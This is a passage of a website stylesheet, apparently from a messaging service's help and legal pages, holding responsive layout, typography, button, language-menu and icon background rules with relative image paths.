    display: inline-block;
    height: 416px;
    width: 628px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lym ._2z38 {
        background-position: center;
        max-height: auto;
        width: 90%
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lym ._2z38 {
        height: 95%;
        max-width: 345px;
        width: 90%
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lym ._2z38 {
        height: 95%;
        max-width: 90%
    }
}

._2ywk ._6lyh ._6lyn {
    box-sizing: border-box;
    display: table-cell;
    padding-bottom: 26px;
    padding-left: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lyn {
        padding-bottom: 30px;
        padding-right: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lyn {
        padding-bottom: 42px;
        padding-right: 36px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyn {
        display: block;
        padding-bottom: 0;
        padding-left: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lyn {
        padding-bottom: 20px
    }
}

._2ywk ._6lyh ._6lyo {
    background-image: url(/rsrc.php/v3/yr/r/9JVmNGkD59m.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 82px;
    margin-bottom: 22px;
    margin-left: -4px;
    width: 82px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lyo {
        height: 74px;
        width: 74px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyo {
        display: inline-block;
        height: 77px;
        margin-left: 0;
        width: 77px
    }
}

._2ywk ._6lyh ._6lyq {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 17px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lyq {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2ywk ._6lyh ._6lyq {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2ywk ._6lyh ._6lyq {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyq {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2ywk ._6lyh ._6lyr {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 32px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lyr {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 24px
    }
}

@media (min-width: 767px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lyr {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 20px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyr {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2ywk ._6lyh ._6lyx {
    margin-left: -2px;
    margin-top: 36px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lyx {
        margin-top: 28px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lyx {
        margin-top: 22px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyx {
        margin-top: 22px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lyx ._2y_c {
        font-size: 15px;
        padding-bottom: 14px;
        padding-top: 14px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lyx ._2y_c {
        font-size: 14px
    }
}

._2ywk ._6lyh ._6lyx a {
    color: #0c787b
}

._2ywk ._6lyh ._6lzv {
    font-size: 20px;
    margin-left: -2px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lzv {
        font-size: 17px
    }
}

._2ywk ._6lyh ._6lzv p {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lzv p {
        font-size: 16px;
        line-height: 22px
    }
}

._2ywk ._6lyh ._6lzv a {
    color: #128c7e
}

._2ywk ._6lyh ._2zwf h4 {
    color: inherit;
    font-size: inherit;
    font-weight: 500
}

._2ywk ._6lyh ._6lzw h2 {
    font-size: inherit;
    font-weight: 300
}

._2ywk ._6lyh ._2zm1 {
    margin-left: auto;
    margin-right: auto
}

._2ywk ._6lyh ._2zld._67wo {
    line-height: 0;
    padding-bottom: 0;
    padding-top: 58px
}

._2ywk ._6lyh ._2zld._67wo ._2zl_ {
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto;
    max-width: 80%
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._67wo ._2zl_ {
        margin-bottom: 24px;
        max-width: 100%
    }
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._2zld._67wo {
        float: left
    }
}

._2ywk ._6lyh ._2zld._67wo ._2zm1 {
    background-image: url(/rsrc.php/v3/y2/r/qKFhIcnjcc1.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 486px;
    margin-bottom: 0;
    width: 342px
}

@media (max-width: 1025px) {
    ._2ywk ._6lyh ._2zld._67wo ._2zm1 {
        margin-top: 10px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._2zld._67wo ._2zm1 {
        height: 395px;
        width: 278px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._67wo ._2zm1 {
        height: 243px;
        width: 171px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._67wo {
        padding-top: 32px
    }
}

._2ywk ._6lyh ._2zld._6lzx {
    padding-bottom: 84px;
    padding-top: 0
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._2zld._6lzx {
        float: right
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._2zld._6lzx {
        padding-bottom: 503px;
        padding-top: 58px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._6lzx {
        margin-bottom: 0;
        padding-bottom: 345px;
        padding-top: 30px
    }
}

._2ywk ._6lyh ._2zld._6lzx ._2zm1 {
    background-image: url(/rsrc.php/v3/yw/r/8njpD52nNSh.png);
    background-position-y: -63px;
    background-repeat: no-repeat;
    background-size: 342px 693px;
    height: 693px;
    margin-bottom: 0;
    margin-top: 0;
    width: 342px
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._2zld._6lzx ._2zm1 {
        background-position-y: 14px;
        background-size: 258px auto;
        bottom: 0;
        height: 473px;
        left: 50%;
        margin-bottom: 0;
        margin-left: -129px;
        position: absolute;
        width: 258px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._6lzx ._2zm1 {
        background-size: 171px auto;
        height: 318px;
        margin-left: -85.5px;
        width: 171px
    }
}

._2ywk ._6lyh ._2zld._6lzx ._2zl_ {
    margin-bottom: 0
}

._2ywk ._6lyh ._2zld._6lzy {
    margin-bottom: 0;
    padding-bottom: 189px
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._2zld._6lzy {
        float: left
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._2zld._6lzy {
        padding-bottom: 58px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._6lzy {
        padding-bottom: 32px
    }
}

._2ywk ._6lyh ._2zld._6lzz {
    margin-bottom: 0;
    padding-bottom: 84px
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._2zld._6lzz {
        float: right
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._2zld._6lzz {
        padding-bottom: 58px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._6lzz {
        padding-bottom: 32px
    }
}

._2ywk ._6kll ._6v9p {
    display: none
}

._2ywk ._6kll ._2yzc {
    min-height: inherit
}

._2ywk ._6kll ._6klm {
    background-color: #e7f0e4;
    padding-bottom: 50px;
    padding-top: 36px;
    text-align: center;
    width: 100%
}

._2ywk ._6kll ._6klm ._2yzi._6v9q {
    margin-bottom: 26px
}

._2ywk ._6kll ._6klm ._6kln {
    font-size: 17px;
    line-height: 27px;
    margin: auto;
    max-width: 815px;
    opacity: .75
}

@media (max-width: 1095px) {
    ._2ywk ._6kll ._6klm ._6kln {
        padding-left: 9%;
        padding-right: 9%
    }
}

@media (min-width: 768px) {
    ._2ywk ._6kll ._6klo {
        max-width: 70%
    }
}

._2ywk ._6kll ._6klo label div,
._2ywk ._6kll ._6klo label em {
    color: #3c444d;
    font-weight: 400
}

._2ywk ._6kll ._6klo ._5_vc {
    display: block;
    justify-content: left;
    padding: 0
}

._2ywk ._6kll ._6klo ._5_vc .uiTypeahead {
    border-width: 0
}

._2ywk ._6kll ._6klo ._5_vc .uiTypeahead .wrap {
    border-width: 0
}

._2ywk ._6kll ._6klo ._5_vc .uiTypeahead .selected {
    background-color: transparent
}

._2ywk ._6kll ._6klo ._5_vc .uiTypeahead .innerWrap {
    overflow: visible
}

._2ywk ._6kll ._6klo ._5_vc .uiInputLabel {
    margin-bottom: 10px
}

._2ywk ._6kll ._6klo ._5_vc .uiInputLabel .uiInputLabelLabel {
    font-size: 17px
}

._2ywk ._6kll ._6klo ._5_vc .uiInputLabelInput {
    margin-top: 7px
}

@media (max-width: 800px) {
    ._2ywk ._6kll ._6klo ._5_vc .uiInputLabelInput {
        margin-top: 3px
    }
}

._2ywk ._6kll ._6klo ._5_vc .__sw {
    width: inherit
}

._2ywk ._6kll ._6klo ._5_vc ._4k8r {
    color: #3c444d;
    font-weight: 400
}

._2ywk ._6kll ._6klo ._5_vc ._4k8r input {
    border-radius: 30px;
    font-size: 16px;
    height: 44px;
    margin-left: -6px;
    max-width: 360px;
    min-width: inherit;
    padding-left: 26px;
    width: 100%
}

._2ywk ._6kll ._6klo ._5_vc ._4k8r .mbs {
    margin-bottom: 12px;
    padding-top: 24px
}

._2ywk ._6kll ._6klo ._5_vc ._4k8q {
    margin: inherit
}

._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix {
    box-sizing: border-box;
    width: 185px
}

._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:before,
._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:hover,
._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:active,
._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:focus,
._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:visited {
    background: #01e675
}

._2ywk ._2y_c {
    border-radius: 40px;
    display: inline-block;
    font-size: 17px;
    font-weight: 500;
    letter-spacing: .071em;
    line-height: 19px;
    padding: 18px 32px;
    text-transform: uppercase;
    white-space: nowrap
}

@media (max-width: 400px) {
    ._2ywk ._2y_c {
        font-size: 15px;
        letter-spacing: .01em
    }
}

._2ywk ._2y_d button._2y_c {
    -webkit-appearance: none;
    border: none;
    box-sizing: content-box;
    cursor: pointer
}

._2ywk ._2z06 {
    border: 2px solid #77d7c8;
    color: #1cb39b
}

._2ywk ._2z07 {
    background-color: #01e675;
    color: #fff !important
}

._2ywk ._7tnm {
    background-color: rgba(255, 255, 255, .6)
}

._2ywk ._2z0a {
    padding: 18px 36px
}

._2ywk ._2z0b {
    font-size: 16px;
    line-height: 23px;
    padding: 12px 24px
}

._2ywk ._8eb5 {
    background-color: #a3a7ac;
    cursor: default
}

._2ywk ._6jg8 {
    font-size: 14px;
    line-height: 20px;
    padding: 8px 20px
}

._2ywk ._2x1v {
    background-color: rgba(255, 255, 255, .8);
    color: #1cb39b !important;
    font-size: 13px;
    line-height: 18px;
    padding: 8px 20px
}

._2ywk ._2z0c {
    border-radius: 5px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: 19px;
    letter-spacing: .02em;
    line-height: 19px;
    padding: 15px 24px;
    white-space: nowrap
}

._2z0d ._2ywk ._2z0c {
    height: 20px;
    line-height: 20px;
    padding-top: 12px
}

@media (max-width: 319px) {
    ._2ywk ._2y_c,
    ._2ywk ._2z0a,
    ._2ywk ._2z06 {
        font-size: 14px;
        font-weight: 600;
        letter-spacing: .005em;
        line-height: normal;
        padding: 10px 24px;
        white-space: normal
    }
    ._2ywk ._2z0b {
        font-size: 15px;
        line-height: 21px;
        padding: 8px 20px
    }
}

._2ywk ._68mt {
    text-align: left;
    width: auto
}

._2ywk ._68mt ._2zry p {
    line-height: 26px;
    margin-bottom: 1em;
    margin-top: 1em
}

._2ywk ._68mt ._2zry h2 {
    font-size: 25px
}

._2ywk ._68mt ._2zry ._-pk label {
    color: #1d2129;
    font-size: 16px;
    font-weight: 400;
    line-height: 23px
}

@media (min-width: 768px) {
    ._2ywk ._68mt ._2zry ._-pk label {
        color: #5b5f62;
        font-size: 17px;
        line-height: 26px
    }
}

._2ywk ._68mt ._8qis {
    direction: ltr
}

._2ywk ._68mt ._8eag {
    margin-right: 16px;
    white-space: nowrap;
    width: 160px
}

._2ywk ._68mt ._8eah,
._2ywk ._68mt ._96sc {
    border: 1px solid #ccd0d5;
    transition: border-color .5s ease-out
}

._2ywk ._68mt ._96sb {
    margin-bottom: 34px
}

._2ywk ._68mt ._96sb ._96sc {
    width: 250px
}

._2ywk ._68mt ._96sa {
    border-color: crimson
}

._2ywk ._68mt ._96sa:focus {
    outline: none
}

._2ywk ._68mt ._68mu {
    display: inline-block;
    margin-left: 0;
    margin-right: 24px
}

._2ywk ._68mt ._68mv {
    color: crimson;
    font-size: 17px;
    height: 0;
    opacity: 0;
    pointer-events: none;
    vertical-align: middle
}

._2ywk ._68mt ._8gyp {
    opacity: 0
}

._2ywk ._68mt ._8gyq {
    font-size: 17px;
    line-height: 30px;
    vertical-align: left
}

._2ywk ._68mt ._8gyr {
    font-size: 17px;
    vertical-align: left
}

._2ywk ._68mt ._68mw {
    margin-bottom: 34px;
    margin-top: 34px
}

._2ywk ._68mt ._8v4a {
    margin-bottom: 20px
}

._2ywk ._68mt ._8v5a {
    margin-bottom: 15px
}

._2ywk ._68mt ._8v5b {
    height: 24px;
    min-width: 40%
}

._2ywk ._68mt ._9bxv {
    border: 1px solid #ccd0d5
}

._2ywk ._68mt ._9bxu {
    margin-right: 12px
}

._2ywk ._68mt ._68mx ._68my {
    display: table-row !important
}

._2ywk ._68mt ._9bxt div {
    display: inline
}

._2ywk ._68mt ._1e79,
._2ywk ._68mt ._1e7a {
    display: table-cell;
    vertical-align: middle;
    width: 1%
}

._2ywk ._68mt ._1e79 {
    white-space: nowrap
}

._2ywk ._68mt ._1e7a {
    line-height: normal;
    width: 100%
}

._2ywk ._68mt ._1e7b {
    margin-bottom: 14px
}

._2ywk ._68mt ._1e7b a {
    padding-left: 28px;
    padding-top: 5px
}

._2ywk ._68mt ._12rj {
    margin-right: 12px;
    vertical-align: -1px
}

._2ywk ._68mt ._1e7c {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 34px
}

._2ywk ._68mt ._6pwm {
    height: 0;
    overflow: hidden
}

._2ywk ._2z0k {
    display: none;
    margin-top: 34px
}

@media (max-width: 767px) {
    ._2ywk ._2z0k {
        display: block
    }
}

._2ywk ._2z0k hr {
    margin-bottom: 20px
}

._2ywk ._2z0k a {
    color: #1cb39b
}

._2ywk ._2z2f {
    display: inline-block;
    font-size: 19px
}

._2ywk ._2z2f:before {
    color: #b4b8b7 !important;
    content:'\u{2190}';
    display: block;
    float: right;
    margin-left: 8px
}

@media (min-width: 768px) {
    ._2ywk #blog-image-camera {
        float: left;
        margin-bottom: 20px;
        margin-left: -24px;
        margin-right: 20px;
        width: 40%
    }
}

@media (max-width: 767px) {
    ._2ywk #blog-image-camera {
        display: block;
        margin-left: auto;
        margin-right: auto;
        width: 70%
    }
}

@media (min-width: 500px) and (max-width: 770px) {
    ._2ywk #blog-image-camera {
        width: 50%
    }
}

._2ywk #no-results {
    padding: 30px
}

._2ywk ._2z2g ul {
    list-style: none
}

._2ywk ._2z2g li {
    font-size: initial;
    line-height: 44px
}

._2ywk ._2z2g a {
    color: #1cb39b
}

._2ywk ._2z2g img {
    vertical-align: middle
}

._2ywk #faq-search a._2z2h {
    color: #39b3ed
}

._2ywk #faq-search ._2z2h {
    display: inline-block;
    margin-top: 18px
}

._2ywk #faq-search hr {
    margin-top: 18px
}

._2ywk ._2yyo {
    float: right;
    margin-top: 6px;
    min-height: 22px
}

@media (max-width: 500px) {
    ._2ywk ._2yyo {
        float: none;
        margin-top: 20px
    }
}

._2ywk ._2yyo a {
    color: #39b3ed;
    font-size: 15px
}

._2ywk ._2z2i,
._2ywk ._7961 {
    float: right;
    margin-left: 16px
}

@media (max-width: 500px) {
    ._2ywk ._2z2i,
    ._2ywk ._7961 {
        float: left;
        margin-left: 0;
        margin-right: 16px
    }
}

._2ywk ._2z2l {
    float: none
}

._2ywk ._2z2l ._7961 {
    float: left;
    margin-left: 0;
    margin-right: 16px
}

@media (max-width: 500px) {
    ._2ywk ._2z2l {
        float: left;
        margin-right: 16px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2z2l {
        float: none
    }
}

@media (max-width: 500px) {
    ._2ywk ._2yzq {
        float: none !important
    }
}

._2ywk sup {
    display: inline;
    opacity: .8;
    vertical-align: top
}

._2ywk #legal-menu ._2z2n {
    line-height: normal;
    list-style: none
}

._2ywk #legal-menu ._2z2n li {
    margin-bottom: 16px
}

._2ywk #legal-menu ._2z2n a {
    color: #222;
    font-size: initial
}

._2ywk ._2z2p nav {
    margin-top: 62px;
    overflow: hidden
}

._2ywk ._2z2q {
    display: block;
    font-size: 15px;
    height: 0;
    margin-bottom: 24px;
    margin-left: 20px;
    overflow: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2z2q {
        display: none
    }
}

@media (max-width: 767px) {
    ._2ywk ._2z2q {
        display: none
    }
}

._2ywk ._2z2q._2y_a a {
    color: #454545 !important
}

._2ywk ._2z2q li {
    font-size: 13px;
    margin-bottom: 0
}

._2ywk ._2yyw {
    margin: 0 auto
}

@media (max-width: 767px) {
    ._2ywk ._2z2z {
        width: 100%
    }
}

@media (min-width: 768px) {
    ._2ywk ._2z2z {
        width: 100%
    }
    ._2ywk ._2z2z ._2z34 {
        display: table-row
    }
    ._2ywk ._2z2z ._2z35 {
        width: 20px
    }
    ._2ywk ._2z2z ._2z36 {
        display: table-cell;
        float: none !important;
        margin: 0;
        min-height: 0;
        width: 50%
    }
}

@media (min-width: 1440px) {
    ._2ywk ._2z2z {
        width: 1440px
    }
}

._2ywk ._2z37 ._2yz5 {
    padding-bottom: 0
}

._2ywk ._2yzq {
    background-color: #f5f5f5;
    border-radius: 4px;
    color: rgba(0, 0, 0, .65);
    display: inline-block;
    font-size: 15px;
    line-height: 1.45;
    padding: 6px 10px;
    white-space: nowrap
}

._2ywk ._2yzq a {
    color: rgba(0, 0, 0, .65)
}

._2ywk ._2yzd {
    text-align: center
}

@media (max-width: 767px) {
    ._2ywk ._2yzd {
        padding-bottom: 53px;
        padding-top: 53px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2yzd {
        padding-bottom: 84px;
        padding-top: 84px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2yzd {
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2ywk ._2z38 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    overflow: hidden;
    position: relative
}

._2ywk ._2z9j {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    height: 100%;
    position: absolute;
    width: 100%
}

._2ywk ._2z9k,
._2ywk ._67wc ._67wh ._7tog,
._2yz0 ._67wc ._67wh ._2ywk ._7tog {
    color: rgba(65, 74, 83, .4);
    font-size: 15px;
    line-height: 22px
}

._2ywk ._2z9k a,
._2ywk ._67wc ._67wh ._7tog a,
._2yz0 ._67wc ._67wh ._2ywk ._7tog a {
    color: rgba(65, 74, 83, .4);
    text-decoration: underline
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk body {
        padding-top: 74px
    }
}

@media (min-width: 1096px) {
    ._2ywk body {
        padding-top: 91px
    }
}

@media (max-width: 767px) {
    ._2ywk body {
        padding-top: 61px
    }
}

@media (max-width: 319px) {
    ._2ywk body {
        padding-top: 48px
    }
}

@media (max-width: 767px) {
    ._2ywk body._2yz- {
        padding-top: 0
    }
}

._2ywk ._2z9l {
    vertical-align: middle
}

._2ywk ._2z9m {
    color: #b4b8b7 !important
}

._2ywk ._2yzv {
    color: #999;
    font-size: 15px;
    line-height: 1.45;
    line-height: 22px
}

._2ywk ._2yzv hr {
    margin-bottom: 56px
}

._2ywk ._2yzv p {
    margin-bottom: 32px
}

._2ywk ._2yzv a {
    color: #5b5f62
}

._2ywk ._2yzv *:last-child {
    margin-bottom: 0
}

@media (max-width: 319px) {
    ._2ywk ._2yzv {
        font-size: 15px;
        line-height: 20px
    }
}

._2ywk ._2z9n {
    margin-top: 45px
}

._2ywk ._2yzx {
    color: #b4b8b7;
    font-size: 15px;
    line-height: 1.45;
    margin-bottom: 32px;
    margin-top: 6px
}

._2ywk ._2yzi {
    color: #32373b;
    font-size: 23px;
    font-weight: 400;
    line-height: 26px;
    margin-bottom: 24px
}

._2ywk ._2z9q {
    background-color: #fff;
    border-radius: 50%;
    bottom: 20px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .2);
    color: #ccc;
    font-size: 31px;
    height: 20px;
    line-height: 20px;
    padding: 18px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 20px
}

@media (min-width: 1096px) {
    ._2ywk ._2z9q {
        display: none
    }
}

@media (max-width: 319px) {
    ._2ywk ._2z9q {
        display: none
    }
}

._2ywk ._2z9- {
    float: left;
    width: 660px
}

@media (max-width: 1095px) {
    ._2ywk ._2z9- {
        float: none;
        width: 100%
    }
}

._2ywk ._2z2p {
    box-sizing: border-box;
    float: right;
    padding-left: 64px;
    width: 300px
}

@media (max-width: 1095px) {
    ._2ywk ._2z2p {
        float: none;
        padding: 0;
        width: 100%
    }
}

._2ywk ._2za0 a {
    color: #39b3ed
}

._2ywk ._2za0 h2,
._2ywk ._2za0 h3,
._2ywk ._2za0 h4 {
    font-weight: 300
}

._2ywk ._2za1 {
    background-image: url(/rsrc.php/v3/yw/r/05xrZLuxRbn.png)
}

._2ywk ._2za2 {
    background-image: url(/rsrc.php/v3/yt/r/To2ZDvHMv9P.png)
}

._2ywk ._2za3 {
    background-image: url(/rsrc.php/v3/yT/r/SNk4tNgxOWt.png)
}

._2ywk ._2zba {
    background-image: url(/rsrc.php/v3/yw/r/TSwKs5uMFah.png)
}

._2ywk ._2zbe {
    background-image: url(/rsrc.php/v3/ym/r/qsrZ-cy2cIv.png)
}

._2ywk ._6lew {
    background: #e7f0e4 url(/rsrc.php/v3/y5/r/z1Jq0Ee0LZc.png);
    border-radius: 50%
}

._2ywk ._6lex {
    background: #e7f0e4 url(/rsrc.php/v3/yJ/r/WNbQiQXpdDA.png);
    border-radius: 50%
}

._2ywk ._6ley {
    background: #e7f0e4 url(/rsrc.php/v3/ym/r/Zl4sCkIZqWq.png);
    border-radius: 50%
}

._2ywk ._6lez {
    background: #e7f0e4 url(/rsrc.php/v3/y-/r/fF4C9mZ6kVo.png);
    border-radius: 50%
}

._2ywk ._6le- {
    background: #e7f0e4 url(/rsrc.php/v3/y8/r/UlK3bXWn4i0.png);
    border-radius: 50%
}

._2ywk ._6le_ {
    background: #e7f0e4 url(/rsrc.php/v3/yr/r/4OIC9hVfu-L.png);
    border-radius: 50%
}

._2ywk ._6lf0 {
    background: #e7f0e4 url(/rsrc.php/v3/yn/r/atRuF21lv9-.png);
    border-radius: 50%
}

._2ywk ._6lf1 {
    background: #e7f0e4 url(/rsrc.php/v3/yj/r/XPh0GNMQW0f.png);
    border-radius: 50%
}

._2ywk ._6lf2 {
    background: #e7f0e4 url(/rsrc.php/v3/y0/r/BFc4Zx2jvSo.png);
    border-radius: 50%
}

._2ywk ._6lf3 {
    background: #e7f0e4 url(/rsrc.php/v3/yg/r/muZ0NNH7c2G.png);
    border-radius: 50%
}

._2ywk ._6lf4 {
    background: #e7f0e4 url(/rsrc.php/v3/y5/r/XIyPBBKIffc.png);
    border-radius: 50%
}

._2ywk ._6lf5 {
    background: #e7f0e4 url(/rsrc.php/v3/yU/r/Iw98HJ0m6zh.png);
    border-radius: 50%
}

._2ywk ._6lf6 {
    background: #e7f0e4 url(/rsrc.php/v3/yO/r/AVsSOxmUDNm.png);
    border-radius: 50%
}

._2ywk ._71w7 {
    background: #e7f0e4 url(/rsrc.php/v3/yl/r/g2zR9fDVLb9.png);
    border-radius: 50%
}

._2ywk ._6lz- {
    background: #e7f0e4 url(/rsrc.php/v3/yL/r/K6Uvwj8b_nO.png);
    border-radius: 50%
}

._2ywk ._6lz_ {
    background: #e7f0e4 url(/rsrc.php/v3/yb/r/HGZcxuxHdWt.png);
    border-radius: 50%
}

._2ywk ._2zbf {
    padding-top: 1px
}

._2ywk ._2zbh {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    text-transform: uppercase;
    vertical-align: top
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zbh {
        display: none !important
    }
}

._2ywk ._2zbi {
    margin-left: 4px;
    vertical-align: top
}

._2ywk ._2zbk,
._2ywk ._2zbi {
    float: right
}

._2ywk #lng_open {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 10px 50px rgba(0, 0, 0, .05);
    display: none;
    padding-bottom: 33px;
    padding-left: 40px;
    padding-right: 20px;
    padding-top: 33px;
    position: absolute;
    right: 0;
    top: 58px;
    width: 800px;
    z-index: 10000
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk #lng_open {
        box-sizing: border-box;
        margin-bottom: 30px;
        max-width: 800px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk #lng_open {
        margin-bottom: 50px;
        right: 14px;
        top: 36px;
        width: 180px
    }
    ._2ywk #popular li {
        width: 180px
    }
}

._2ywk #lng_open a {
    color: #191919
}

._2ywk ._2zbl:after {
    clear: both;
    content: " ";
    display: table
}

._2ywk #popular li {
    box-sizing: border-box;
    float: left;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -0.02em;
    line-height: 18px;
    list-style-type: none;
    margin-bottom: 8px;
    padding-right: 20px;
    width: 198px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk #popular li {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 25%
    }
}

._2ywk #popular li._2y_a a {
    color: #29c1aa
}

._2ywk #select {
    color: #676f73;
    font-size: 18px;
    letter-spacing: -0.02em;
    line-height: 20px;
    margin-bottom: 33px
}

._2ywk #select ._2zcx {
    display: none
}

._2ywk #helptranslate {
    display: none
}

._2ywk #helptranslate a {
    color: #39b3ed
}

._2ywk ._2zcy select {
    border: 1px solid rgba(0, 0, 0, .2);
    font-size: 16px;
    margin-top: 24px;
    width: 240px
}

._2ywk ._2zcz {
    padding-bottom: 120px;
    padding-top: 60px
}

._2ywk ._2zc- select {
    font-size: 17px
}

._2ywk ._2zhw {
    height: 48px
}

._2ywk #legal-menu ._2z2q a {
    color: #a7afbb;
    font-size: 13px
}

._2ywk #legal-menu ._2z2q a._2y_a {
    color: #222
}

._2ywk #legal-menu {
    width: 248px
}

@media (max-width: 1095px) {
    ._2ywk #legal-menu {
        margin-bottom: 22px;
        margin-top: 21px;
        width: 100%
    }
    ._2ywk #legal-menu li {
        margin-bottom: 10px !important
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zhy ._2zhz {
        display: block;
        height: 1px;
        margin-top: -120px;
        padding-bottom: 120px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zhy ._2zhz {
        display: block;
        height: 1px;
        margin-top: -80px;
        padding-bottom: 80px
    }
}

._2ywk ._2zh- {
    display: block !important
}

@media (max-width: 767px) {
    ._2ywk ._2zi0 ._2yz5 {
        padding-top: 10px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zi0 ._2yz5 {
        padding-top: 36px
    }
}

._2ywk ._2zi0 ._2zi1>._2z9m {
    font-size: 16px;
    margin-bottom: 21px
}

._2ywk #legal-menu._2zi2 {
    left: 50%;
    margin-left: 232px;
    padding-left: 12px !important;
    position: fixed;
    top: 76px
}

._2ywk ._2zi4 {
    height: calc(100% - 44px)
}

@media only screen and (max-width: 990px) {
    ._2ywk #legal-menu._2zi2 {
        left: 700px;
        margin-left: 0
    }
}

@media (max-width: 1095px) {
    ._2ywk ._2zi8 {
        display: inline-block
    }
}

._2ywk ._2zif {
    display: block;
    padding: 4px 10px
}

@media (max-width: 1095px) {
    ._2ywk ._2zif {
        background-color: #f5f5f5;
        border-radius: 4px;
        color: #666 !important;
        display: inline-block;
        font-size: 16px;
        margin-right: 10px;
        padding: 6px 10px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zif {
        font-size: 15px;
        line-height: 20px
    }
}

._2ywk ._2zif._2y_a {
    background-color: #eee;
    border-radius: 4px;
    color: #32373b !important
}

._2ywk ._2zik._2y_a {
    color: #454545 !important
}

._2ywk #legal-menu nav>._2z2n {
    margin-left: -12px
}

._2ywk ._2zil {
    background-color: #f8f8f8;
    border-radius: 4px;
    color: #4b5462;
    margin-bottom: 20px;
    margin-left: -20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 16px;
    width: 100%
}

._2ywk ._2zin {
    background-color: #fdeeed;
    color: #f26a5f
}

._2ywk ._2zio {
    border-radius: 4px;
    color: #b4b8b7;
    font-size: 15px;
    font-weight: 500;
